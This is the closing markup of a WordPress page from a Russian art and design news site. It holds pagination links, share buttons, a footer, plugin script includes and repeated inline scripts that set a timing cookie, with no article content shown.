data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/1453" class="nav-next" data-page-num="1453"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769215713 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769215713 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769215713 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>